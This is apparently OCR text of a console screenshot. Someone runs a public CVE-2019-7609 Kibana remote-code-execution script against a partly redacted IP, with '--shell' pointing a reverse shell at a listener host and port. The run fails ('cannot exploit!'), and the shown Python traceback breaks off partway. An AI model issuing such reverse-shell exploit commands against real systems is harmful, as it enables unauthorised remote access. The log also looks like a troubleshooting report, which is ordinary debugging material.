 C:\Users\86135\Desktop\新建文件夹 (2)\CVE-2019-7609-master>python CVE-2019-7609-kibana-rce.py -u https://45. .189
5601 -host 47. .236.117 -port 5566 --shell
D:\Python3\lib\site-packages\urllib3\connectionpool.py:988: InsecureRequestWarning: Unverified HTTPS request is being m
de to host '45.223.129.189'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/e
/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning,
[-] cannot exploit!
[-] Error on:
Traceback (most recent call last):
File "CVE-2019-7609-kibana-rce.py", line 105, in <module>
version = get_kibana_version(target)
File "CVE-2019-7609-kibana-rce.py", line 23, in get_kibana_version
match = re.findall(pattern, r.content)
File "D:\Python3\lib\re.py", line 223, in findall